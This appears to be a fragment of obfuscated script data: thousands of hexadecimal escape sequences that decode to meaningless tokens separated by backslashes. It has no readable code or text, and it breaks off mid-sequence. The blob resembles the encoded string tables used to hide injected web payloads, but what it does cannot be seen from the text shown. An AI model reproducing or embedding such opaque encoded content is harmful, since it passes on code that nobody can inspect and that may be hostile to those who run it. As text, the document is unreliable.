\x31\x74\x5C\x31\x6E\x5C\x4C\x5C\x78\x5C\x31\x77\x5C\x31\x6A\x5C\x4B\x5C\x31\x6E\x5C\x31\x67\x5C\x71\x5C\x31\x39\x5C\x31\x73\x5C\x6E\x5C\x53\x5C\x31\x74\x5C\x31\x33\x5C\x7A\x5C\x31\x38\x5C\x31\x6D\x5C\x49\x5C\x31\x6D\x5C\x71\x5C\x55\x5C\x49\x5C\x72\x5C\x31\x68\x5C\x58\x5C\x7A\x5C\x50\x5C\x75\x5C\x71\x5C\x77\x5C\x4F\x5C\x54\x5C\x75\x5C\x4B\x5C\x43\x5C\x71\x5C\x7A\x5C\x50\x5C\x4D\x5C\x4C\x5C\x75\x5C\x43\x5C\x31\x42\x5C\x72\x5C\x50\x5C\x75\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x58\x5C\x52\x5C\x31\x33\x5C\x50\x5C\x4F\x5C\x78\x5C\x72\x5C\x7A\x5C\x49\x5C\x71\x5C\x7A\x5C\x78\x5C\x7A\x5C\x43\x5C\x71\x5C\x4E\x5C\x55\x5C\x49\x5C\x7A\x5C\x43\x5C\x71\x5C\x31\x75\x5C\x31\x31\x5C\x31\x74\x5C\x7A\x5C\x31\x71\x5C\x31\x68\x5C\x31\x74\x5C\x31\x74\x5C\x72\x5C\x43\x5C\x58\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x31\x65\x5C\x31\x72\x5C\x4B\x5C\x72\x5C\x31\x77\x5C\x31\x31\x5C\x76\x5C\x31\x42\x5C\x4F\x5C\x71\x5C\x78\x5C\x78\x5C\x4A\x5C\x48\x5C\x58\x5C\x31\x39\x5C\x6E\x5C\x52\x5C\x31\x31\x5C\x7A\x5C\x31\x75\x5C\x71\x5C\x52\x5C\x31\x73\x5C\x31\x6E\x5C\x4D\x5C\x31\x6A\x5C\x31\x74\x5C\x31\x76\x5C\x31\x6A\x5C\x4E\x5C\x31\x44\x5C\x4D\x5C\x71\x5C\x4C\x5C\x50\x5C\x4F\x5C\x47\x5C\x48\x5C\x53\x5C\x31\x32\x5C\x44\x5C\x31\x6B\x5C\x31\x42\x5C\x31\x78\x5C\x71\x5C\x31\x72\x5C\x31\x68\x5C\x70\x5C\x75\x5C\x31\x77\x5C\x51\x5C\x52\x5C\x31\x76\x5C\x31\x6D\x5C\x31\x73\x5C\x75\x5C\x71\x5C\x4D\x5C\x75\x5C\x43\x5C\x58\x5C\x7A\x5C\x50\x5C\x75\x5C\x71\x5C\x72\x5C\x43\x5C\x31\x74\x5C\x48\x5C\x31\x74\x5C\x53\x5C\x31\x61\x5C\x77\x5C\x31\x61\x5C\x31\x31\x5C\x31\x44\x5C\x71\x5C\x42\x5C\x4D\x5C\x4F\x5C\x72\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x7A\x5C\x72\x5C\x4D\x5C\x78\x5C\x7A\x5C\x4A\x5C\x7A\x5C\x75\x5C\x42\x5C\x31\x6E\x5C\x43\x5C\x78\x5C\x71\x5C\x31\x67\x5C\x72\x5C\x43\x5C\x75\x5C\x71\x5C\x31\x39\x5C\x7A\x5C\x4E\x5C\x7A\x5C\x4F\x5C\x49\x5C\x75\x5C\x71\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x31\x65\x5C\x54\x5C\x31\x6A\x5C\x31\x37\x5C\x4D\x5C\x4F\x5C\x78\x5C\x6E\x5C\x71\x5C\x7A\x5C\x48\x5C\x31\x37\x5C\x52\x5C\x4C\x5C\x31\x70\x5C\x75\x5C\x31\x78\x5C\x31\x43\x5C\x31\x33\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x77\x5C\x77\x5C\x43\x5C\x72\x5C\x43\x5C\x75\x5C\x71\x5C\x75\x5C\x78\x5C\x72\x5C\x4F\x5C\x49\x5C\x75\x5C\x71\x5C\x48\x5C\x7A\x5C\x4E\x5C\x72\x5C\x4F\x5C\x49\x5C\x75\x5C\x71\x5C\x31\x77\x5C\x31\x68\x5C\x31\x6A\x5C\x53\x5C\x42\x5C\x76\x5C\x31\x31\x5C\x31\x67\x5C\x31\x75\x5C\x31\x43\x5C\x59\x5C\x71\x5C\x31\x6F\x5C\x6E\x5C\x31\x41\x5C\x31\x73\x5C\x7A\x5C\x78\x5C\x31\x74\x5C\x54\x5C\x31\x79\x5C\x31\x79\x5C\x31\x37\x5C\x71\x5C\x31\x41\x5C\x4B\x5C\x31\x71\x5C\x31\x68\x5C\x69\x5C\x31\x6A\x5C\x31\x61\x5C\x31\x77\x5C\x52\x5C\x31\x37\x5C\x31\x68\x5C\x71\x5C\x4A\x5C\x72\x5C\x59\x5C\x75\x5C\x31\x73\x5C\x31\x39\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x7A\x5C\x50\x5C\x4D\x5C\x31\x67\x5C\x7A\x5C\x4E\x5C\x55\x5C\x49\x5C\x72\x5C\x31\x68\x5C\x4C\x5C\x55\x5C\x72\x5C\x4B\x5C\x75\x5C\x71\x5C\x4A\x5C\x4D\x5C\x31\x32\x5C\x78\x5C\x70\x5C\x31\x6D\x5C\x59\x5C\x31\x65\x5C\x53\x5C\x31\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x50\x5C\x4D\x5C\x31\x76\x5C\x7A\x5C\x43\x5C\x4C\x5C\x7A\x5C\x31\x6D\x5C\x75\x5C\x71\x5C\x31\x75\x5C\x31\x78\x5C\x48\x5C\x50\x5C\x70\x5C\x31\x64\x5C\x51\x5C\x31\x72\x5C\x31\x6E\x5C\x4F\x5C\x31\x44\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x31\x63\x5C\x52\x5C\x75\x5C\x75\x5C\x49\x5C\x71\x5C\x31\x7A\x5C\x70\x5C\x72\x5C\x31\x67\x5C\x31\x44\x5C\x78\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x70\x5C\x7A\x5C\x31\x79\x5C\x71\x5C\x31\x74\x5C\x31\x74\x5C\x31\x32\x5C\x31\x7A\x5C\x77\x5C\x42\x5C\x31\x78\x5C\x4A\x5C\x31\x33\x5C\x51\x5C\x31\x78\x5C\x71\x5C\x4A\x5C\x78\x5C\x31\x6C\x5C\x70\x5C\x44\x5C\x4A\x5C\x77\x5C\x31\x37\x5C\x50\x5C\x31\x68\x5C\x31\x41\x5C\x71\x5C\x31\x37\x5C\x77\x5C\x70\x5C\x54\x5C\x31\x75\x5C\x31\x6B\x5C\x48\x5C\x76\x5C\x31\x71\x5C\x31\x41\x5C\x59\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x75\x5C\x78\x5C\x48\x5C\x75\x5C\x31\x65\x5C\x71\x5C\x31\x38\x5C\x31\x43\x5C\x31\x6C\x5C\x78\x5C\x31\x71\x5C\x31\x6A\x5C\x31\x68\x5C\x72\x5C\x31\x61\x5C\x31\x42\x5C\x54\x5C\x71\x5C\x59\x5C\x31\x79\x5C\x58\x5C\x31\x72\x5C\x59\x5C\x31\x32\x5C\x7A\x5C\x70\x5C\x31\x6C\x5C\x31\x41\x5C\x31\x72\x5C\x71\x5C\x4A\x5C\x42\x5C\x72\x5C\x50\x5C\x75\x5C\x4E\x5C\x4C\x5C\x75\x5C\x43\x5C\x71\x5C\x43\x5C\x77\x5C\x31\x33\x5C\x4B\x5C\x52\x5C\x75\x5C\x4E\x5C\x71\x5C\x48\x5C\x75\x5C\x43\x5C\x72\x5C\x7A\x5C\x49\x5C\x71\x5C\x31\x63\x5C\x52\x5C\x75\x5C\x75\x5C\x49\x5C\x31\x67\x5C\x75\x5C\x49\x5C\x43\x5C\x72\x5C\x71\x5C\x31\x77\x5C\x55\x5C\x31\x65\x5C\x69\x5C\x31\x31\x5C\x31\x63\x5C\x31\x75\x5C\x48\x5C\x31\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x31\x67\x5C\x6E\x5C\x31\x61\x5C\x31\x74\x5C\x31\x72\x5C\x31\x6B\x5C\x31\x44\x5C\x31\x38\x5C\x31\x39\x5C\x76\x5C\x54\x5C\x71\x5C\x31\x78\x5C\x31\x71\x5C\x31\x31\x5C\x31\x61\x5C\x75\x5C\x31\x32\x5C\x72\x5C\x31\x7A\x5C\x77\x5C\x75\x5C\x6E\x5C\x71\x5C\x31\x73\x5C\x49\x5C\x31\x38\x5C\x31\x76\x5C\x31\x65\x5C\x31\x63\x5C\x42\x5C\x31\x64\x5C\x31\x71\x5C\x31\x79\x5C\x31\x63\x5C\x71\x5C\x31\x6F\x5C\x75\x5C\x50\x5C\x7A\x5C\x4E\x5C\x55\x5C\x52\x5C\x75\x5C\x42\x5C\x7A\x5C\x4B\x5C\x72\x5C\x49\x5C\x71\x5C\x31\x6F\x5C\x42\x5C\x4D\x5C\x4F\x5C\x49\x5C\x31\x67\x5C\x72\x5C\x31\x61\x5C\x4A\x5C\x31\x39\x5C\x31\x63\x5C\x71\x5C\x31\x63\x5C\x53\x5C\x4C\x5C\x4D\x5C\x31\x33\x5C\x31\x33\x5C\x31\x37\x5C\x31\x6E\x5C\x77\x5C\x31\x33\x5C\x4A\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x78\x5C\x42\x5C\x75\x5C\x31\x39\x5C\x7A\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x42\x5C\x75\x5C\x31\x65\x5C\x43\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x71\x5C\x31\x44\x5C\x31\x76\x5C\x31\x33\x5C\x53\x5C\x31\x41\x5C\x55\x5C\x31\x65\x5C\x55\x5C\x31\x68\x5C\x7A\x5C\x31\x6B\x5C\x71\x5C\x7A\x5C\x78\x5C\x48\x5C\x75\x5C\x31\x65\x5C\x71\x5C\x42\x5C\x75\x5C\x55\x5C\x75\x5C\x72\x5C\x43\x5C\x71\x5C\x50\x5C\x49\x5C\x31\x38\x5C\x4E\x5C\x31\x43\x5C\x31\x39\x5C\x31\x68\x5C\x31\x63\x5C\x43\x5C\x6E\x5C\x31\x32\x5C\x71\x5C\x44\x5C\x44\x5C\x44\x5C\x44\x5C\x44\x5C\x44\x5C\x71\x5C\x4E\x5C\x52\x5C\x72\x5C\x48\x5C\x77\x5C\x31\x63\x5C\x71\x5C\x4F\x5C\x77\x5C\x31\x65\x5C\x71\x5C\x31\x78\x5C\x42\x5C\x75\x5C\x4E\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x31\x31\x5C\x4F\x5C\x31\x77\x5C\x76\x5C\x31\x72\x5C\x31\x68\x5C\x31\x6D\x5C\x78\x5C\x31\x6D\x5C\x48\x5C\x71\x5C\x31\x43\x5C\x78\x5C\x4F\x5C\x31\x73\x5C\x69\x5C\x76\x5C\x59\x5C\x31\x6A\x5C\x31\x43\x5C\x43\x5C\x31\x70\x5C\x71\x5C\x31\x6B\x5C\x31\x32\x5C\x76\x5C\x31\x67\x5C\x52\x5C\x31\x73\x5C\x75\x5C\x77\x5C\x44\x5C\x42\x5C\x49\x5C\x71\x5C\x7A\x5C\x31\x38\x5C\x31\x75\x5C\x31\x78\x5C\x4F\x5C\x48\x5C\x31\x67\x5C\x31\x31\x5C\x31\x63\x5C\x31\x73\x5C\x49\x5C\x71\x5C\x31\x65\x5C\x31\x41\x5C\x31\x70\x5C\x31\x73\x5C\x31\x43\x5C\x31\x6E\x5C\x31\x71\x5C\x31\x64\x5C\x4D\x5C\x47\x5C\x51\x5C\x71\x5C\x4B\x5C\x76\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x39\x5C\x31\x6E\x5C\x78\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x59\x5C\x71\x5C\x4B\x5C\x31\x6E\x5C\x31\x76\x5C\x44\x5C\x47\x5C\x58\x5C\x31\x71\x5C\x31\x38\x5C\x7A\x5C\x42\x5C\x31\x79\x5C\x71\x5C\x69\x5C\x51\x5C\x44\x5C\x71\x5C\x75\x5C\x31\x39\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x31\x63\x5C\x31\x63\x5C\x31\x6D\x5C\x31\x44\x5C\x76\x5C\x31\x6C\x5C\x31\x41\x5C\x7A\x5C\x76\x5C\x77\x5C\x31\x32\x5C\x71\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x31\x65\x5C\x54\x5C\x31\x6A\x5C\x31\x37\x5C\x4D\x5C\x4F\x5C\x78\x5C\x6E\x5C\x31\x6F\x5C\x7A\x5C\x78\x5C\x43\x5C\x71\x5C\x7A\x5C\x78\x5C\x31\x74\x5C\x42\x5C\x42\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x55\x5C\x31\x33\x5C\x4E\x5C\x52\x5C\x71\x5C\x31\x63\x5C\x7A\x5C\x78\x5C\x48\x5C\x77\x5C\x31\x63\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x71\x5C\x77\x5C\x31\x33\x5C\x31\x79\x5C\x31\x77\x5C\x4D\x5C\x31\x32\x5C\x4A\x5C\x31\x7A\x5C\x4C\x5C\x4A\x5C\x47\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x4C\x5C\x31\x68\x5C\x50\x5C\x4F\x5C\x77\x5C\x49\x5C\x31\x67\x5C\x7A\x5C\x31\x39\x5C\x71\x5C\x31\x74\x5C\x78\x5C\x48\x5C\x42\x5C\x77\x5C\x7A\x5C\x48\x5C\x71\x5C\x7A\x5C\x31\x78\x5C\x72\x5C\x48\x5C\x71\x5C\x7A\x5C\x31\x78\x5C\x52\x5C\x77\x5C\x78\x5C\x75\x5C\x71\x5C\x58\x5C\x42\x5C\x72\x5C\x48\x5C\x71\x5C\x43\x5C\x77\x5C\x31\x71\x5C\x77\x5C\x31\x63\x5C\x75\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x4E\x5C\x75\x5C\x71\x5C\x31\x71\x5C\x77\x5C\x31\x63\x5C\x75\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x4E\x5C\x75\x5C\x71\x5C\x43\x5C\x77\x5C\x31\x31\x5C\x55\x5C\x55\x5C\x75\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x4E\x5C\x75\x5C\x71\x5C\x50\x5C\x72\x5C\x4D\x5C\x78\x5C\x7A\x5C\x4A\x5C\x7A\x5C\x75\x5C\x42\x5C\x31\x37\x5C\x7A\x5C\x75\x5C\x31\x63\x5C\x75\x5C\x42\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x7A\x5C\x72\x5C\x4D\x5C\x78\x5C\x7A\x5C\x4A\x5C\x7A\x5C\x75\x5C\x42\x5C\x71\x5C\x31\x31\x5C\x55\x5C\x55\x5C\x75\x5C\x42\x5C\x31\x38\x5C\x72\x5C\x4E\x5C\x75\x5C\x71\x5C\x31\x67\x5C\x4F\x5C\x31\x42\x5C\x77\x5C\x51\x5C\x31\x39\x5C\x4E\x5C\x59\x5C\x6E\x5C\x70\x5C\x31\x61\x5C\x31\x74\x5C\x49\x5C\x4D\x5C\x77\x5C\x42\x5C\x7A\x5C\x43\x5C\x52\x5C\x50\x5C\x71\x5C\x55\x5C\x72\x5C\x42\x5C\x75\x5C\x78\x5C\x43\x5C\x4E\x5C\x71\x5C\x4F\x5C\x72\x5C\x4B\x5C\x59\x5C\x4D\x5C\x42\x5C\x77\x5C\x31\x33\x5C\x78\x5C\x48\x5C\x31\x38\x5C\x77\x5C\x49\x5C\x77\x5C\x42\x5C\x71\x5C\x43\x5C\x42\x5C\x72\x5C\x78\x5C\x4E\x5C\x55\x5C\x72\x5C\x42\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x53\x5C\x44\x5C\x44\x5C\x71\x5C\x42\x5C\x4D\x5C\x4F\x5C\x71\x5C\x4F\x5C\x42\x5C\x75\x5C\x72\x5C\x59\x5C\x71\x5C\x4C\x5C\x31\x68\x5C\x50\x5C\x4F\x5C\x77\x5C\x49\x5C\x71\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x42\x5C\x31\x74\x5C\x4D\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x31\x6F\x5C\x4D\x5C\x48\x5C\x49\x5C\x77\x5C\x77\x5C\x72\x5C\x4D\x5C\x50\x5C\x31\x38\x5C\x77\x5C\x71\x5C\x4B\x5C\x31\x33\x5C\x42\x5C\x4E\x5C\x77\x5C\x42\x5C\x31\x6F\x5C\x7A\x5C\x78\x5C\x43\x5C\x31\x42\x5C\x71\x5C\x78\x5C\x77\x5C\x42\x5C\x43\x5C\x52\x5C\x31\x63\x5C\x75\x5C\x4E\x5C\x43\x5C\x31\x38\x5C\x31\x33\x5C\x42\x5C\x4E\x5C\x77\x5C\x42\x5C\x71\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x38\x5C\x31\x33\x5C\x42\x5C\x4E\x5C\x77\x5C\x42\x5C\x31\x6F\x5C\x7A\x5C\x78\x5C\x43\x5C\x31\x42\x5C\x71\x5C\x4B\x5C\x31\x33\x5C\x42\x5C\x4E\x5C\x77\x5C\x42\x5C\x31\x6F\x5C\x7A\x5C\x78\x5C\x43\x5C\x4C\x5C\x71\x5C\x4E\x5C\x77\x5C\x31\x33\x5C\x43\x5C\x52\x5C\x75\x5C\x72\x5C\x4E\x5C\x43\x5C\x31\x38\x5C\x31\x33\x5C\x42\x5C\x4E\x5C\x77\x5C\x42\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x38\x5C\x31\x33\x5C\x42\x5C\x4E\x5C\x77\x5C\x42\x5C\x31\x6F\x5C\x7A\x5C\x78\x5C\x43\x5C\x4C\x5C\x71\x5C\x4B\x5C\x72\x5C\x78\x5C\x4B\x5C\x75\x5C\x49\x5C\x31\x6E\x5C\x31\x33\x5C\x4F\x5C\x4F\x5C\x49\x5C\x75\x5C\x71\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x7A\x5C\x4D\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x77\x5C\x77\x5C\x43\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x75\x5C\x78\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x72\x5C\x49\x5C\x72\x5C\x4E\x5C\x4E\x5C\x31\x75\x5C\x78\x5C\x71\x5C\x4E\x5C\x4B\x5C\x42\x5C\x77\x5C\x49\x5C\x49\x5C\x71\x5C\x44\x5C\x51\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x71\x5C\x77\x5C\x72\x5C\x48\x5C\x75\x5C\x42\x5C\x71\x5C\x43\x5C\x42\x5C\x7A\x5C\x4D\x5C\x4D\x5C\x75\x5C\x42\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x77\x5C\x77\x5C\x43\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x78\x5C\x42\x5C\x75\x5C\x4E\x5C\x4E\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x72\x5C\x49\x5C\x72\x5C\x4E\x5C\x4E\x5C\x31\x78\x5C\x42\x5C\x75\x5C\x4E\x5C\x4E\x5C\x71\x5C\x4B\x5C\x72\x5C\x49\x5C\x49\x5C\x75\x5C\x75\x5C\x71\x5C\x44\x5C\x31\x32\x5C\x71\x5C\x4E\x5C\x52\x5C\x7A\x5C\x4A\x5C\x43\x5C\x71\x5C\x31\x77\x5C\x75\x5C\x4D\x5C\x31\x73\x5C\x31\x65\x5C\x55\x5C\x71\x5C\x31\x71\x5C\x31\x37\x5C\x70\x5C\x71\x5C\x31\x71\x5C\x31\x37\x5C\x76\x5C\x71\x5C\x31\x71\x5C\x31\x39\x5C\x70\x5C\x71\x5C\x31\x71\x5C\x31\x39\x5C\x76\x5C\x71\x5C\x49\x5C\x31\x39\x5C\x70\x5C\x71\x5C\x49\x5C\x31\x39\x5C\x76\x5C\x71\x5C\x31\x71\x5C\x31\x39\x5C\x69\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x6F\x5C\x77\x5C\x50\x5C\x75\x5C\x71\x5C\x50\x5C\x4E\x5C\x58\x5C\x42\x5C\x72\x5C\x78\x5C\x4E\x5C\x4A\x5C\x77\x5C\x42\x5C\x50\x5C\x71\x5C\x72\x5C\x48\x5C\x54\x5C\x31\x33\x5C\x4E\x5C\x43\x5C\x71\x5C\x31\x75\x5C\x50\x5C\x72\x5C\x4D\x5C\x75\x5C\x71\x5C\x77\x5C\x78\x5C\x49\x5C\x77\x5C\x72\x5C\x48\x5C\x71\x5C\x77\x5C\x4A\x5C\x4A\x5C\x4E\x5C\x75\x5C\x43\x5C\x58\x5C\x77\x5C\x55\x5C\x71\x5C\x4F\x5C\x72\x5C\x4B\x5C\x59\x5C\x4D\x5C\x42\x5C\x77\x5C\x31\x33\x5C\x78\x5C\x48\x5C\x31\x75\x5C\x50\x5C\x72\x5C\x4D\x5C\x75\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x6F\x5C\x77\x5C\x50\x5C\x75\x5C\x31\x6E\x5C\x43\x5C\x78\x5C\x71\x5C\x75\x5C\x72\x5C\x4B\x5C\x52\x5C\x71\x5C\x31\x63\x5C\x31\x41\x5C\x31\x61\x5C\x59\x5C\x7A\x5C\x78\x5C\x58\x5C\x31\x6D\x5C\x31\x79\x5C\x31\x65\x5C\x51\x5C\x71\x5C\x4E\x5C\x4B\x5C\x42\x5C\x77\x5C\x49\x5C\x49\x5C\x31\x6F\x5C\x75\x5C\x7A\x5C\x4D\x5C\x52\x5C\x43\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x6E\x5C\x43\x5C\x78\x5C\x31\x67\x5C\x7A\x5C\x31\x39\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x75\x5C\x78\x5C\x43\x5C\x75\x5C\x42\x5C\x71\x5C\x42\x5C\x77\x5C\x43\x5C\x72\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x4F\x5C\x49\x5C\x72\x5C\x4B\x5C\x59\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x79\x5C\x31\x77\x5C\x31\x71\x5C\x7A\x5C\x4D\x5C\x52\x5C\x43\x5C\x4F\x5C\x77\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x7A\x5C\x31\x65\x5C\x75\x5C\x48\x5C\x71\x5C\x4D\x5C\x42\x5C\x77\x5C\x77\x5C\x31\x39\x5C\x75\x5C\x71\x5C\x70\x5C\x44\x5C\x44\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x37\x5C\x7A\x5C\x75\x5C\x31\x63\x5C\x75\x5C\x42\x5C\x71\x5C\x31\x6C\x5C\x31\x32\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x78\x5C\x52\x5C\x77\x5C\x43\x5C\x77\x5C\x71\x5C\x31\x6F\x5C\x58\x5C\x31\x7A\x5C\x31\x71\x5C\x51\x5C\x31\x37\x5C\x7A\x5C\x75\x5C\x31\x63\x5C\x75\x5C\x42\x5C\x71\x5C\x4F\x5C\x72\x5C\x4B\x5C\x59\x5C\x4D\x5C\x42\x5C\x77\x5C\x31\x33\x5C\x78\x5C\x48\x5C\x31\x78\x5C\x77\x5C\x4E\x5C\x7A\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x52\x5C\x43\x5C\x43\x5C\x55\x5C\x71\x5C\x31\x6D\x5C\x31\x32\x5C\x4F\x5C\x31\x6B\x5C\x31\x6B\x5C\x31\x42\x5C\x69\x5C\x43\x5C\x58\x5C\x31\x71\x5C\x4B\x5C\x71\x5C\x31\x78\x5C\x52\x5C\x77\x5C\x43\x5C\x77\x5C\x71\x5C\x72\x5C\x55\x5C\x7A\x5C\x4E\x5C\x71\x5C\x4D\x5C\x77\x5C\x77\x5C\x4D\x5C\x49\x5C\x75\x5C\x71\x5C\x4B\x5C\x77\x5C\x50\x5C\x71\x5C\x4B\x5C\x52\x5C\x4E\x5C\x71\x5C\x4B\x5C\x52\x5C\x49\x5C\x71\x5C\x49\x5C\x77\x5C\x4B\x5C\x72\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x4B\x5C\x52\x5C\x77\x5C\x75\x5C\x71\x5C\x31\x31\x5C\x58\x5C\x31\x76\x5C\x71\x5C\x4B\x5C\x52\x5C\x43\x5C\x71\x5C\x31\x61\x5C\x42\x5C\x71\x5C\x55\x5C\x77\x5C\x4E\x5C\x4C\x5C\x49\x5C\x7A\x5C\x48\x5C\x75\x5C\x42\x5C\x71\x5C\x77\x5C\x4A\x5C\x4A\x5C\x4E\x5C\x75\x5C\x43\x5C\x31\x64\x5C\x7A\x5C\x48\x5C\x43\x5C\x52\x5C\x71\x5C\x77\x5C\x4F\x5C\x54\x5C\x72\x5C\x31\x33\x5C\x43\x5C\x77\x5C\x42\x5C\x77\x5C\x43\x5C\x72\x5C\x43\x5C\x75\x5C\x71\x5C\x55\x5C\x42\x5C\x75\x5C\x31\x39\x5C\x7A\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x7A\x5C\x50\x5C\x4D\x5C\x71\x5C\x78\x5C\x75\x5C\x31\x65\x5C\x43\x5C\x7A\x5C\x50\x5C\x4D\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x4C\x5C\x49\x5C\x7A\x5C\x48\x5C\x75\x5C\x42\x5C\x31\x6E\x5C\x43\x5C\x78\x5C\x71\x5C\x31\x78\x5C\x77\x5C\x4E\x5C\x4C\x5C\x55\x5C\x72\x5C\x78\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x78\x5C\x77\x5C\x4E\x5C\x4C\x5C\x55\x5C\x72\x5C\x78\x5C\x71\x5C\x31\x39\x5C\x48\x5C\x31\x32\x5C\x31\x32\x5C\x58\x5C\x31\x71\x5C\x31\x68\x5C\x4C\x5C\x54\x5C\x31\x7A\x5C\x4F\x5C\x71\x5C\x77\x5C\x4A\x5C\x4A\x5C\x4E\x5C\x75\x5C\x43\x5C\x31\x6F\x5C\x75\x5C\x7A\x5C\x4D\x5C\x52\x5C\x43\x5C\x71\x5C\x69\x5C\x55\x5C\x31\x65\x5C\x71\x5C\x4B\x5C\x75\x5C\x78\x5C\x43\x5C\x75\x5C\x42\x5C\x71\x5C\x4B\x5C\x31\x33\x5C\x42\x5C\x4E\x5C\x77\x5C\x42\x5C\x71\x5C\x55\x5C\x77\x5C\x7A\x5C\x78\x5C\x43\x5C\x75\x5C\x42\x5C\x71\x5C\x4F\x5C\x77\x5C\x43\x5C\x43\x5C\x77\x5C\x50\x5C\x71\x5C\x31\x63\x5C\x48\x5C\x76\x5C\x4E\x5C\x31\x72\x5C\x31\x72\x5C\x31\x75\x5C\x31\x6F\x5C\x55\x5C\x55\x5C\x31\x63\x5C\x71\x5C\x31\x61\x5C\x42\x5C\x31\x75\x5C\x50\x5C\x4D\x5C\x71\x5C\x31\x33\x5C\x7A\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x79\x5C\x31\x77\x5C\x31\x75\x5C\x78\x5C\x71\x5C\x31\x31\x5C\x75\x5C\x31\x39\x5C\x7